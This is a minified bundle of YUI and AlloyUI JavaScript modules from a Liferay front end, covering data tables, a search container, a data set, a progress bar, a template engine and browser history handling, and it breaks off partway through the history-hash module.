YUI.add("datatable-base",function(e,t){e.DataTable.Base=e.Base.create("datatable",e.Widget,[e.DataTable.Core],{delegate:function(){var e=this.get("contentBox");return e.delegate.apply(e,arguments)},destructor:function(){this.view&&this.view.destroy()},getCell:function(){return this.view&&this.view.getCell&&this.view.getCell.apply(this.view,arguments)},getRow:function(){return this.view&&this.view.getRow&&this.view.getRow.apply(this.view,arguments)},_afterDisplayColumnsChange:function(e){this._extractDisplayColumns(e.newVal||[])},bindUI:function(){this._eventHandles.relayCoreChanges=this.after(["columnsChange","dataChange","summaryChange","captionChange","widthChange"],e.bind("_relayCoreAttrChange",this))},_defRenderViewFn:function(e){e.view.render()},_extractDisplayColumns:function(t){function r(t){var i,s,o;for(i=0,s=t.length;i<s;++i)o=t[i],e.Lang.isArray(o.children)?r(o.children):n.push(o)}var n=[];r(t),this._displayColumns=n},initializer:function(){this.publish("renderView",{defaultFn:e.bind("_defRenderViewFn",this)}),this._extractDisplayColumns(this.get("columns")||[]),this.after("columnsChange",e.bind("_afterDisplayColumnsChange",this))},_relayCoreAttrChange:function(e){var t=e.attrName==="data"?"modelList":e.attrName;this.view.set(t,e.newVal)},renderUI:function(){var t=this,n=this.get("view");n&&(this.view=new n(e.merge(this.getAttrs(),{host:this,container:this.get("contentBox"),modelList:this.data},this.get("viewConfig"))),this._eventHandles.legacyFeatureProps||(this._eventHandles.legacyFeatureProps=this.view.after({renderHeader:function(e){t.head=e.view,t._theadNode=e.view.theadNode,t._tableNode=e.view.get("container")},renderFooter:function(e){t.foot=e.view,t._tfootNode=e.view.tfootNode,t._tableNode=e.view.get("container")},renderBody:function(e){t.body=e.view,t._tbodyNode=e.view.tbodyNode,t._tableNode=e.view.get("container")},renderTable:function(){var e=this.get("container");t._tableNode=this.tableNode||e.one("."+this.getClassName("table")+", table"),t._captionNode=this.captionNode||e.one("caption"),t._theadNode||(t._theadNode=e.one("."+this.getClassName("columns")+", thead")),t._tbodyNode||(t._tbodyNode=e.one("."+this.getClassName("data")+", tbody")),t._tfootNode||(t._tfootNode=e.one("."+this.getClassName("footer")+", tfoot"))}})),this.view.addTarget(this))},syncUI:function(){this.view&&this.fire("renderView",{view:this.view})},_validateView:function(t){return t===null||e.Lang.isFunction(t)&&t.prototype.render}},{ATTRS:{view:{value:e.DataTable.TableView,validator:"_validateView"},viewConfig:{}}}),e.DataTable=e.mix(e.Base.create("datatable",e.DataTable.Base,[]),e.DataTable)},"patched-v3.18.1",{requires:["datatable-core","datatable-table","datatable-head","datatable-body","base-build","widget"],skinnable:!0});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
AUI.add("liferay-search-container",function(A){var Lang=A.Lang;var CSS_TEMPLATE="lfr-template";var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var SearchContainer=A.Component.create({ATTRS:{id:{value:STR_BLANK}},NAME:"searchcontainer",constructor:function(config){var id=config.id;config.boundingBox=config.boundingBox||"#"+id;config.contentBox=config.contentBox||"#"+config.id+"SearchContainer";SearchContainer.superclass.constructor.apply(this,arguments)},get:function(id){var instance=this;var searchContainer=
null;if(instance._cache[id])searchContainer=instance._cache[id];else searchContainer=(new SearchContainer({id:id})).render();return searchContainer},prototype:{initializer:function(){var instance=this;instance._ids=[];instance._actions={};SearchContainer.register(instance)},renderUI:function(){var instance=this;var id=instance.get("id");var boundingBox=instance.get(STR_BOUNDING_BOX);instance._dataStore=A.one("#"+id+"PrimaryKeys");instance._emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(instance._dataStore){var dataStoreForm=
instance._dataStore.attr("form");if(dataStoreForm){var method=dataStoreForm.attr("method").toLowerCase();if(method&&method=="get")instance._dataStore=null}}instance._table=boundingBox.one("table");instance._parentContainer=boundingBox.ancestor(".lfr-search-container-wrapper");if(instance._table)instance._table.setAttribute("data-searchContainerId",id)},bindUI:function(){var instance=this;instance.publish("addRow",{defaultFn:instance._addRow});instance.publish("deleteRow",{defaultFn:instance._deleteRow})},
syncUI:function(){var instance=this;var dataStore=instance._dataStore;var initialIds=dataStore&&dataStore.val();if(initialIds){initialIds=initialIds.split(",");instance.updateDataStore(initialIds)}},addRow:function(arr,id){var instance=this;var row;if(id){var template=instance._table.one("."+CSS_TEMPLATE);if(template){row=template.clone();var cells=row.all("\x3e td");cells.empty();arr.forEach(function(item,index){var cell=cells.item(index);if(cell)cell.html(item)});template.placeBefore(row);row.removeClass(CSS_TEMPLATE);
instance._ids.push(id)}instance.updateDataStore();instance.fire("addRow",{id:id,ids:instance._ids,row:row,rowData:arr})}return row},deleteRow:function(obj,id){var instance=this;if(Lang.isNumber(obj)||Lang.isString(obj)){var row=null;instance._table.all("tr").some(function(item,index){if(!item.hasClass(CSS_TEMPLATE)&&index==obj)row=item;return row});obj=row}else obj=A.one(obj);if(id){var index=instance._ids.indexOf(id.toString());if(index>-1){instance._ids.splice(index,1);instance.updateDataStore()}}instance.fire("deleteRow",
{id:id,ids:instance._ids,row:obj});if(obj){if(obj.get("nodeName").toLowerCase()!=="tr")obj=obj.ancestor("tr");setTimeout(function(){obj.remove(true)},0)}},executeAction:function(name,params){var instance=this;if(instance._actions[name])instance._actions[name](params)},getData:function(toArray){var instance=this;var ids=instance._ids;if(!toArray)ids=ids.join(",");return ids},getForm:function(){var instance=this;return instance.get(STR_BOUNDING_BOX).ancestor("form")},getSize:function(){var instance=
this;return instance._ids.length},registerAction:function(name,fn){var instance=this;instance._actions[name]=fn},updateDataStore:function(ids){var instance=this;if(ids){if(typeof ids=="string")ids=ids.split(",");instance._ids=ids}var dataStore=instance._dataStore;if(dataStore)dataStore.val(instance._ids.join(","))},_addRow:function(event){var instance=this;instance._parentContainer.show();if(instance._emptyResultsMessage)instance._emptyResultsMessage.hide()},_deleteRow:function(event){var instance=
this;var action="show";if(instance._ids.length==0){action="hide";if(instance._emptyResultsMessage)instance._emptyResultsMessage.show()}instance._parentContainer[action]()}},register:function(obj){var instance=this;var id=obj.get("id");instance._cache[id]=obj;Liferay.component(id,obj,{destroyOnNavigate:true});Liferay.fire("search-container:registered",{searchContainer:obj})},_cache:{}});Liferay.SearchContainer=SearchContainer},"",{requires:["aui-base","aui-component"]});
YUI.add("aui-data-set-deprecated",function(e,t){var n=e.Lang,r=function(){r.superclass.constructor.apply(this,arguments)};r.NAME="dataset",r.ATTRS={keys:{getter:function(e){var t=this;return t.keys}},first:{getter:function(){var e=this,t=e.values;return t[0]}},includeFunctions:{value:!1},items:{value:null,getter:function(){var e=this;return e.collection||{}}},last:{getter:function(){var e=this,t=e.values;return t[t.length-1]}},getKey:{lazyAdd:!1,value:null,getter:function(e){var t=this;return e||t.getKey},setter:function(e){var t=this;return n.isFunction(e)&&(t.getKey=e),t.getKey}},values:{getter:function(e){var t=this;return t.values},readOnly:!0}},e.extend(r,e.Base,{initializer:function(){var e=this;e.collection={},e.keys=[],e.values=[],e.length=0,e.publish("add",{defaultFn:e._defaultAddFn}),e.publish("clear",{defaultFn:e._defaultClearFn}),e.publish("remove",{defaultFn:e._defaultRemoveFn}),e.publish("replace",{defaultFn:e._defaultReplaceFn}),e.publish("sort",{defaultFn:e._defaultSortFn})},add:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));if(!n.isNull(e)&&!n.isUndefined(e)){var i=r.collection[e];if(!n.isUndefined(i))return r.replace(e,t)}var s=r.length;r.fire("add",{index:s,attrName:e,item:t,newVal:t})},addAll:function(e){var t=this,r=arguments,i=r.length;i==1&&(r=e);if(i>1||n.isArray(e)){i=r.length;for(var s=0;s<i;s++)t.add(r[s])}else for(var s in e){var o=e[s];t.add(s,o)}},clear:function(){var e=this;e.fire("clear")},clone:function(){var e=this,t=new r,n=e.keys,i=e.values,s=i.length;for(var o=0;o<s;o++)t.add(n[o],i[o]);return t.set("getKey",e.get("getKey")),t},contains:function(e){var t=this;return t.indexOf(e)>-1},containsKey:function(e){var t=this;return!n.isUndefined(t.collection[e])},each:function(e,t){var n=this;return n._each(n.values,e,t)},eachKey:function(e,t){var n=this,r=n.keys;return n._each(r,e,t)},filter:function(e,t){var n=this,i=new r;i.set("getKey",n.get("getKey"));var s=n.collection,o=n.keys,u=n.values;t=t||n;var a=i.collection,f=i.values,l=u.length,c;for(var h=0;h<l;h++)c=u[h],e.call(t,c,h,s)&&i.add(o[h],c);return i.length=f.length,i},filterBy:function(t,r,i,s){var o=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return o.clone();r=o._generateRegEx(r,i,s);var u=e.bind(o._keyFilter,o,t,r);return o.filter(u)},find:function(t,n){var r=this;return e.Array.find(r.values,t,n)},findIndex:function(e,t,n){var r=this,i=r.collection,s=r.values,o=r.length;n=n||0;for(var u=n;u<o;u++)if(e.call(t,s[u],u,i))return u;return-1},findIndexBy:function(t,r,i,s,o){var u=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return-1;r=u._generateRegEx(r,s,o);var a=e.bind(u._keyFilter,u,t,r);return u.findIndex(a,null,i)},getKey:function(e){var t=this;return e.get&&e.get("id")||e.id},indexOf:function(t){var n=this;return e.Array.indexOf(n.values,t)},indexOfKey:function(t){var n=this;return e.Array.indexOf(n.keys,t)},insert:function(e,t,n){var r=this;arguments.length==2&&(n=arguments[1],t=r.getKey(n)),r.containsKey(t)&&r.removeKey(t),r.fire("add",{index:e,attrName:t,item:n,newVal:n})},invoke:function(e,t){var r=this,i=r.values,s=i.length;t?t=[].concat(t):t=[];for(var o=0;o<s;o++){var u=i[o],a=u&&u[e];n.isFunction(a)&&a.apply(u,t)}return r},item:function(e){var t=this,r;if(n.isNumber(e)){var i=t.values;r=i[e]}else r=t.collection[e];return r},keySort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t||n._keySorter,type:"key"})},remove:function(e){var t=this,n=t.indexOf(e);return t.removeAt(n)},removeAt:function(e){var t=this;if(e<t.length&&e>=0){var n=t.values[e],r=t.keys[e];t.fire("remove",{index:e,attrName:r,item:n,prevVal:n})}},removeKey:function(e){var t=this,n=t.indexOfKey(e);return t.removeAt(n)},replace:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));var i=r.collection[e];if(n.isUndefined(e)||n.isNull(e)||n.isUndefined(i))return r.add(e,t);var s=r.indexOfKey(e);r.fire("replace",{attrName:e,index:s,item:t,prevVal:i,newVal:t})},size:function(){var e=this;return e.length},slice:function(e,t){var n=this,r=n.values;return r.slice.apply(r,arguments)},sort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t,type:"value"})},_defaultAddFn:function(e){var t=this,r=e.attrName,i=e.item,s=e.index;!n.isNull(r)&&!n.isUndefined(r)&&(t.get("includeFunctions")||!n.isFunction(i))&&(t.collection[r]=i),t.keys.splice(s,0,r),t.values.splice(s,0,i),++t.length},_defaultClearFn:function(e){var t=this;t.collection={},t.keys=[],t.values=[],t.length=0},_defaultRemoveFn:function(e){var t=this,r=e.index,i=e.item,s=e.attrName,o=t.collection,u=t.keys;t.values.splice(r,1),n.isUndefined(s)||delete o[s],u.splice(r,1),t.length--},_defaultReplaceFn:function(e){var t=this,n=e.attrName,r=e.item;t.collection[n]=r},_defaultSortFn:function(e){var t=this;t._sortBy(e.type,e.direction,e.fn)},_each:function(e,t,n){var r=this,i=e.slice(0),s=i.length;n=n||r;for(var o=0;o<s;o++)if(t.call(n,i[o],o,i)===!1)return!1;return!0},_generateRegEx:function(e,t,n){var r=this;if(!(e instanceof RegExp)){e=String(e);var i=[];t!==!1&&i.push("^"),i.push(e);var s;n||(s="i"),e=new RegExp(i.join(""),s)}return e},_keyFilter:function(e,t,n,r,i){var s=this;return n&&t.test(n[e])},_keySorter:function(e,t){var n=this,r=String(e).toLowerCase(),i=String(t).toLowerCase(),s=0;return r>i?s=1:r<i&&(s=-1),s},_sortBy:function(t,n,r){var i=this,s=1,o=[],u=i.keys,a=i.values,f=a.length;r=r||e.Array.numericSort,String(n).toLowerCase()=="desc"&&(s=-1);for(var l=0;l<f;l++)o.push({key:u[l],value:a[l],index:l});o.sort(function(e,n){var i=r(e[t],n[t])*s;return i===0&&(i=1,e.index<n.index&&(i=-1)),i}),f=o.length;var c={};for(var l=0;l<f;l++){var h=o[l],p=h.key,d=h.value;c[p]=d,u[l]=p,a[l]=d}i.collection=c}}),e.DataSet=r},"3.1.0-deprecated.54",{requires:["oop","collection","base"]});
YUI.add("aui-progressbar",function(e,t){var n=function(e){return parseFloat(e)||0},r=e.getClassName("progress","bar"),i=e.getClassName("horizontal"),s=e.getClassName("vertical"),o="<p></p>",u=e.Component.create({NAME:"progress",ATTRS:{height:{valueFn:function(){return this.get("boundingBox").get("offsetHeight")||25}},label:{},max:{validator:e.Lang.isNumber,value:100},min:{validator:e.Lang.isNumber,value:0},orientation:{value:"horizontal",validator:function(t){return e.Lang.isString(t)&&(t==="horizontal"||t==="vertical")}},ratio:{getter:"_getRatio",readOnly:!0},step:{getter:"_getStep",readOnly:!0},tabIndex:{value:1},textNode:{valueFn:function(){return e.Node.create(o)}},useARIA:{value:!0},value:{setter:n,validator:function(t){return e.Lang.isNumber(n(t))&&t>=this.get("min")&&t<=this.get("max")},value:0}},HTML_PARSER:{label:function(e){var t=e.one("p");if(t)return t.html()},textNode:"p"},UI_ATTRS:["label","orientation","value"],prototype:{renderUI:function(){this.get("contentBox").addClass(r),this._renderTextNodeIfLabelSet()},syncUI:function(){this.get("useARIA")&&this.plug(e.Plugin.Aria,{attributes:{value:"valuenow",max:"valuemax",min:"valuemin",orientation:"orientation"},roleName:"progressbar"})},_getBoundingBoxSize:function(){return n(this.get("boundingBox").getStyle(this.get("orientation")==="horizontal"?"width":"height"))},_getRatio:function(){var e=this.get("min"),t=(this.get("value")-e)/(this.get("max")-e);return Math.max(t,0)},_getStep:function(){return this.get("ratio")*100},_renderTextNodeIfLabelSet:function(){e.Lang.isUndefined(this.get("label"))||this.get("contentBox").append(this.get("textNode"))},_uiSetLabel:function(e){var t=this.get("textNode");t.inDoc()||this._renderTextNodeIfLabelSet(),t.html(e)},_uiSetOrientation:function(e){var t=this.get("boundingBox"),n=e==="horizontal";t.toggleClass(i,n),t.toggleClass(s,!n),this._uiSetValue(this.get("value")),this._uiSizeTextNode()},_uiSetValue:function(){var e=this._getStep(),t;this.get("orientation")==="horizontal"?t={height:"100%",width:e+"%"}:t={height:e+"%",width:"100%"},this.get("step")>=100&&this.fire("complete"),this.get("contentBox").setStyles(t)},_uiSizeTextNode:function(){this.get("textNode").setStyle("lineHeight",this.get("boundingBox").getStyle("height"))}}});e.ProgressBar=u},"3.1.0-deprecated.54",{requires:["aui-node","aui-component","aui-aria"],skinnable:!0});
YUI.add("aui-template-deprecated",function(A,NAME){var Lang=A.Lang,UA=A.UA,LString=Lang.String,isArray=Lang.isArray,isDate=Lang.isDate,isString=Lang.isString,isObject=Lang.isObject,isValue=Lang.isValue,isUndefined=Lang.isUndefined,REGEX_TPL=/<tpl\b[^>]*?((for|if|exec)="([^"]+)")*?>((?:(?=([^<]+))\5|<(?!tpl\b[^>]*>))*?)<\/tpl>/,REGEX_NEWLINE=/\r\n|\n/g,REGEX_QUOTE=/'/g,REGEX_QUOTE_ESCAPED=/\\'/g,REGEX_PREFIX_GLOBAL_REPLACE=/^(?!\$)/,REGEX_TPL_VAR=/\{([\w-.#$]+)(?:\:([\w.]*)(?:\((.*?)?\))?)?(\s?[+\-*\/]\s?[\d.+\-*\/()]+)?\}/g,REGEX_TPL_SCRIPTLET=/\{\[((?:\\\]|.|\n)*?)\]\}/g,STR_BLANK="",STR_COLON=":",STR_COMMA=",",STR_DOT=".",STR_FOR="for",STR_EXEC="exec",STR_IF="if",STR_QUOTE="'",STR_BRACE_OPEN="{",STR_BRACE_CLOSE="}",STR_PAREN_OPEN="(",STR_PAREN_CLOSE=")",STR_GLOBAL_SYMBOL="$",STR_JOIN_OPEN=STR_QUOTE+STR_COMMA,STR_JOIN_CLOSE=STR_COMMA+STR_QUOTE,STR_JOIN_GROUP_OPEN=STR_JOIN_OPEN+STR_PAREN_OPEN,STR_JOIN_GROUP_CLOSE=STR_PAREN_CLOSE+STR_JOIN_CLOSE,STR_COMPILE_TPL_ARGS="values, parent, $index, $i, $count, $last, $ns, $ans, $yns",BUFFER_HTML=["<tpl>",null,"</tpl>"],BUFFER_STR_COMPILE_SUB_TPL=[STR_JOIN_OPEN+"this._compileSubTpl(",null,STR_COMMA+STR_COMPILE_TPL_ARGS+STR_PAREN_CLOSE+STR_JOIN_CLOSE],BUFFER_COMPILED_TPL_FN=["compiledTplFn = function("+STR_COMPILE_TPL_ARGS+") { return ["+STR_QUOTE,null,STR_QUOTE+'].join("");};'],BUFFER_GLOBAL_PROP=['MAP_GLOBALS["',null,'"]'],BUFFER_VALUES_LOOKUP=['values["',null,'"]'],STR_INVOKE_METHOD_NAME_OPEN='this._invokeMethod("',STR_INVOKE_METHOD_NAME_CLOSE='"'+STR_COMMA,STR_UNDEFINED_OUT=' === undefined ? "" : ',STR_REPLACE_NEWLINE="\\n",STR_REPLACE_QUOTE="\\'",STR_VALUES="values",STR_PARENT="parent",STR_SPECIAL_I="$i",STR_SPECIAL_INDEX="$index",STR_SPECIAL_COUNT="$count",STR_SPECIAL_LAST="$last",STR_SPECIAL_ANS="$ans",STR_SPECIAL_NS="$ns",STR_SPECIAL_YNS="$yns",STR_RETURN="return ",STR_WITHVALUES="with(values){ ",STR_WITHCLOSE="; }",STR_LANGSTRING_VAR="LString.",TOKEN_TPL="AUITPL",TOKEN_TPL_LENGTH=TOKEN_TPL.length,TOKEN_PARENT_PROP=STR_PARENT+STR_DOT,TOKEN_THIS_PROP="this.",TOKEN_THIS_PROP_LENGTH=TOKEN_THIS_PROP.length,TOKEN_VALUES_PROP=STR_VALUES+STR_DOT,MAP_TPL_FN={".":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_VALUES+STR_WITHCLOSE),"..":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_PARENT+STR_WITHCLOSE)},MAP_TPL_FILTERED_TYPES={"boolean":!0,number:!0,string:!0},MAP_TPL_VALUES={".":"this._getValidValues(values)","#":STR_SPECIAL_INDEX,$index:STR_SPECIAL_INDEX,$i:STR_SPECIAL_I,$count:STR_SPECIAL_COUNT,$last:STR_SPECIAL_LAST,$ans:STR_SPECIAL_ANS,$ns:STR_SPECIAL_NS,$yns:STR_SPECIAL_YNS},MAP_GLOBALS={},SRC_CREATE={},AUI_NS=A.getClassName(STR_BLANK),YUI_NS=A.ClassNameManager.getClassName(STR_BLANK),_INSTANCES={},Template=function(e,t){var n=this,r,i=t===SRC_CREATE;return i||A.instanceOf(n,Template)?(i||(e=n._parseArgs(arguments)),r=n._parse(e)):(e=Template.prototype._parseArgs(arguments),r=new Template(e,SRC_CREATE)),r};Template.prototype={html:function(e){var t=this,n=t;return isValue(e)?t._parse(t._parseArgs(arguments)):n=t._html,n},parse:function(e){var t=this;return t._parentTpl.compiled.call(t,e,{},1,1,1)},render:function(e,t){var n=this,r=A.Node.create(n.parse(e));return t=t&&A.one(t),t&&t.setContent(r),r},_compile:function(tpl){var instance=this,compiledTplFn,fnBody=tpl.tplBody;fnBody=fnBody.replace(REGEX_NEWLINE,STR_REPLACE_NEWLINE),fnBody=fnBody.replace(REGEX_QUOTE,STR_REPLACE_QUOTE),fnBody=fnBody.replace(REGEX_TPL_VAR,instance._compileTpl),fnBody=fnBody.replace(REGEX_TPL_SCRIPTLET,instance._compileCode),BUFFER_COMPILED_TPL_FN[1]=fnBody;var body=BUFFER_COMPILED_TPL_FN.join(STR_BLANK),$yns=instance.$yns,$ans=instance.$ans,$ns=instance.$ns;return eval(body),tpl.compiled=function(e,t,n,r,i,s){var o=[],u=STR_BLANK,a=tpl.testFn;if(!a||a.call(instance,e,t,n,r,i,s,$ns,$ans,$yns)){var f=e,l=tpl.tplFn;l&&(f=l.call(instance,e,t),t=e);if(l&&isArray(f)){var c=f.length,h=tpl.execFn;for(var p=0;p<c;p++){var d=p+1,v=d==c,m=f[p];o[o.length]=compiledTplFn.call(instance,m,t,d,p,c,v,$ns,$ans,$yns),h&&h.call(instance,f[p])}u=o.join(STR_BLANK)}else u=compiledTplFn.call(instance,f,t,n,r,i,s,$ns,$ans,$yns)}return u},instance},_compileCode:function(e,t){return STR_JOIN_GROUP_OPEN+t.replace(REGEX_QUOTE_ESCAPED,STR_QUOTE)+STR_JOIN_GROUP_CLOSE},_compileSubTpl:function(e,t,n,r,i,s,o,u,a,f){var l=this,c,h=l.tpls[e];return h.compiled.call(l,t,n,r,i,s,o,u,a,f)},_compileTpl:function(e,t,n,r,i,s,o){var u;if(t.indexOf(TOKEN_TPL)===0)BUFFER_STR_COMPILE_SUB_TPL[1]=t.substr(TOKEN_TPL_LENGTH),u=BUFFER_STR_COMPILE_SUB_TPL.join(STR_BLANK);else{var a=MAP_TPL_VALUES[t];a||(t.indexOf(TOKEN_PARENT_PROP)===0?a=t:t.indexOf(STR_DOT)>-1?a=TOKEN_VALUES_PROP+t:t.indexOf(STR_GLOBAL_SYMBOL)===0&&t in MAP_GLOBALS?(BUFFER_GLOBAL_PROP[1]=t,a=BUFFER_GLOBAL_PROP.join(STR_BLANK)):(BUFFER_VALUES_LOOKUP[1]=t,a=BUFFER_VALUES_LOOKUP.join(STR_BLANK))),i&&(a=STR_PAREN_OPEN+a+i+STR_PAREN_CLOSE),n?(r=r?STR_COMMA+r:STR_BLANK,n.indexOf(TOKEN_THIS_PROP)!==0?n=STR_LANGSTRING_VAR+n+STR_PAREN_OPEN:(n=STR_INVOKE_METHOD_NAME_OPEN+n.substr(TOKEN_THIS_PROP_LENGTH)+STR_INVOKE_METHOD_NAME_CLOSE,r=STR_COMMA+STR_VALUES)):(r=STR_BLANK,n=STR_PAREN_OPEN+a+STR_UNDEFINED_OUT),u=STR_JOIN_OPEN+n+a+r+STR_JOIN_GROUP_CLOSE}return u},_getValidValues:function(e){var t=this,n=STR_BLANK;if(MAP_TPL_FILTERED_TYPES[typeof e]||isDate(e))n=e;return n},_invokeMethod:function(e,t,n){var r=this;return r[e](t,n)},_parse:function(e){var t=this;t._html=e;var n,r=0,i=[];BUFFER_HTML[1]=e,e=BUFFER_HTML.join(STR_BLANK);while(n=e.match(REGEX_TPL)){var s=null,o=null,u=null,a=n[2],f=n[3];f&&(a==STR_FOR?u=MAP_TPL_FN[f]||new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):(f=LString.unescapeEntities(f),a==STR_IF?s=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):a==STR_EXEC&&(o=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT
,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+f+STR_WITHCLOSE))));var l=n[4]||STR_BLANK;e=e.replace(n[0],STR_BRACE_OPEN+TOKEN_TPL+r+STR_BRACE_CLOSE),r=i.push({execFn:o,id:r,testFn:s,tplBody:l,tplFn:u})}var c=r-1;while(r--)t._compile(i[r]);return t._parentTpl=i[c],t.tpls=i,t},_parseArgs:function(e){var t=this,n,r=e[0];if(isArray(r))isObject(r[r.length-1])?n=r.pop():isObject(e[1])&&(n=e[1]),r=r.join(STR_BLANK);else if(e.length>1){var i=[];e=A.Array(e,0,!0);var s=e.length,o,u=e[s-1];isObject(u)&&(n=e.pop());for(var a=0;a<s;a++)o=e[a],i.push(o);r=i.join(STR_BLANK)}return n&&A.mix(t,n,!0),r},$ans:AUI_NS,$yns:YUI_NS};var TEMPLATE_PROTO=Template.prototype;TEMPLATE_PROTO.$ns=AUI_NS;var globalVar=function(e,t){var n=null;return isUndefined(t)&&e?n=MAP_GLOBALS[e]:e&&(e=String(e).replace(REGEX_PREFIX_GLOBAL_REPLACE,STR_GLOBAL_SYMBOL),t!==null?(MAP_GLOBALS[e]=t,n=t):delete MAP_GLOBALS[e]),n};Template.globalVar=TEMPLATE_PROTO.globalVar=globalVar,Template._GLOBALS=MAP_GLOBALS;var NODE_PROTO=A.Node.prototype;NODE_PROTO.toTPL=function(){return Template.from(this)},NODE_PROTO.renderTPL=function(e,t){var n=this;if(isString(e)||isArray(e))e=new Template(e);return e&&t&&e.render(n,t),n},A.NodeList.importMethod(NODE_PROTO,["renderTPL"]),A.mix(Template,{from:function(e){e=A.one(e);var t=STR_BLANK;if(e){e=e.getDOM();var n=String(e&&e.nodeName).toLowerCase();n!="script"?t=e.value||e.innerHTML:t=e.text||e.textContent||e.innerHTML}return new Template(t)},get:function(e){var t=_INSTANCES[e];return t&&!A.instanceOf(t,Template)&&(t=new Template(t),_INSTANCES[e]=t),t},parse:function(e,t){var n=Template.get(e);return n&&n.parse(t)},register:function(e,t){var n=this,r=t;return!(e in _INSTANCES)&&(Lang.isArray(t)||A.instanceOf(t,Template))&&(_INSTANCES[e]=t),t},render:function(e,t,n){var r=Template.get(e);return r&&r.render(t,n)},_INSTANCES:_INSTANCES}),A.Template=Template},"3.1.0-deprecated.54",{requires:["aui-base-deprecated"]});
YUI.add("history-base",function(e,t){function p(){this._init.apply(this,arguments)}function d(e){return n.type(e)==="object"}var n=e.Lang,r=e.Object,i=YUI.namespace("Env.History"),s=e.Array,o=e.config.doc,u=o.documentMode,a=e.config.win,f={merge:!0},l="change",c="add",h="replace";e.augment(p,e.EventTarget,null,null,{emitFacade:!0,prefix:"history",preventable:!1,queueable:!0}),i._state||(i._state={}),p.NAME="historyBase",p.SRC_ADD=c,p.SRC_REPLACE=h,p.html5=!!(a.history&&a.history.pushState&&a.history.replaceState&&("onpopstate"in a||e.UA.gecko>=2)&&(!e.UA.android||e.UA.android>=2.4)),p.nativeHashChange=("onhashchange"in a||"onhashchange"in o)&&(!u||u>7),e.mix(p.prototype,{_init:function(e){var t;e=this._config=e||{},this.force=!!e.force,t=this._initialState=this._initialState||e.initialState||null,this.publish(l,{broadcast:2,defaultFn:this._defChangeFn}),t&&this.replace(t)},add:function(){var e=s(arguments,0,!0);return e.unshift(c),this._change.apply(this,e)},addValue:function(e,t,n){var r={};return r[e]=t,this._change(c,r,n)},get:function(t){var n=i._state,s=d(n);return t?s&&r.owns(n,t)?n[t]:undefined:s?e.mix({},n,!0):n},replace:function(){var e=s(arguments,0,!0);return e.unshift(h),this._change.apply(this,e)},replaceValue:function(e,t,n){var r={};return r[e]=t,this._change(h,r,n)},_change:function(t,n,r){return r=r?e.merge(f,r):f,r.merge&&d(n)&&d(i._state)&&(n=e.merge(i._state,n)),this._resolveChanges(t,n,r),this},_fireEvents:function(e,t,n){this.fire(l,{_options:n,changed:t.changed,newVal:t.newState,prevVal:t.prevState,removed:t.removed,src:e}),r.each(t.changed,function(t,n){this._fireChangeEvent(e,n,t)},this),r.each(t.removed,function(t,n){this._fireRemoveEvent(e,n,t)},this)},_fireChangeEvent:function(e,t,n){this.fire(t+"Change",{newVal:n.newVal,prevVal:n.prevVal,src:e})},_fireRemoveEvent:function(e,t,n){this.fire(t+"Remove",{prevVal:n,src:e})},_resolveChanges:function(e,t,n){var s={},o,u=i._state,a={};t||(t={}),n||(n={}),d(t)&&d(u)?(r.each(t,function(e,t){var n=u[t];e!==n&&(s[t]={newVal:e,prevVal:n},o=!0)},this),r.each(u,function(e,n){if(!r.owns(t,n)||t[n]===null)delete t[n],a[n]=e,o=!0},this)):o=t!==u,(o||this.force)&&this._fireEvents(e,{changed:s,newState:t,prevState:u,removed:a},n)},_storeState:function(e,t){i._state=t||{}},_defChangeFn:function(e){this._storeState(e.src,e.newVal,e._options)}},!0),e.HistoryBase=p},"patched-v3.18.1",{requires:["event-custom-complex"]});
YUI.add("history-hash",function(e,t){function p(){p.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.Array,s=e.Object,o=YUI.namespace("Env.HistoryHash"),u="hash",a,f,l,c=e.config.win,h=e.config.useHistoryHTML5;e.extend(p,n,{_init:function(t){var n=p.parseHash();t=t||{},this._initialState=t.initialState?e.merge(t.initialState,n):n,e.after("hashchange",e.bind(this._afterHashChange,this),c),p.superclass._init.apply(this,arguments)},_change:function(e,t,n){return s.each(t,function(e,n){r.isValue(e)&&(t[n]=e.toString())}),p.superclass._change.call(this,e,t,n)},_storeState:function(e,t){var r=p.decode,i=p.createHash(t);p.superclass._storeState.apply(this,arguments),e!==u&&r(p.getHash())!==r(i)&&p[e===n.SRC_REPLACE?"replaceHash":"setHash"](i)},_afterHashChange:function(e){this._resolveChanges(u,p.parseHash(e.newHash),{})}},{NAME:"historyHash",SRC_HASH:u,hashPrefix:"",_REGEX_HASH:/([^\?#&=]+)=?([^&=]*)/g,createHash:function(e){var t=p.encode,n=[];return 